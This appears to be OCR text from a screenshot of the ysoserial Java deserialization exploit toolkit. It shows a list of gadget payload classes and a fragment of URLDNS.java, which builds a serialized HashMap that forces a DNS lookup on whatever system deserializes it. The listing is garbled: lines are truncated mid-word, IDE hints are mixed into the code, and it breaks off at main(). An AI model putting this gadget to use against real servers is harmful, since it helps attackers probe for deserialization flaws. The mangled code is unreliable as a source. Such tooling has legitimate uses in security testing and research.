 ysoserial-0.0.6
版本控制
GeneratePayload
项目
Jython1
MozillaRhino1
MozillaRhino2
Myfaces1
Myfaces2
ObjectPayload
ReleaseableObjectPayload
ROME
Spring1
Spring2
URLDNS
Vaadin1
Wicket1
secmgr
Deserializer
GeneratePayload
Serializer
Strings
test
target
URLDNS.java
7 5
43 s, unchecked/
44 Test(skip = "true")
45 ncies()
46 ({ Authors.GEBL })
47 lass URLDNS implements ObjectPayload<Object> {
48
49 public Object getObject(final String url) throws Exception {
50
51 //Avoid DNS resolution during payload creation
52 //Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payloa
53 URLStreamHandler handler = new SilentURLStreamHandler();
54
55 HashMap ht = new HashMap(); // HashMap that will contain the URL
56 URL u = new URL( context: null, url, handler); // URL to use as the Key
57 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS look
58
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is ca
60
61 return ht;
62 }
63
64 public static void main(final String[] args) throws Exception {